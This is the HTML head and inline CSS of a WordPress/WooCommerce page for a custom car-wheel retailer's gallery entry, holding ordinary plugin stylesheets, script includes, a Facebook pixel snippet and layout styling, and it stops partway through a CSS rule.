both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/gallery2/audi-a7-giovanna-haleb/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=22088' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
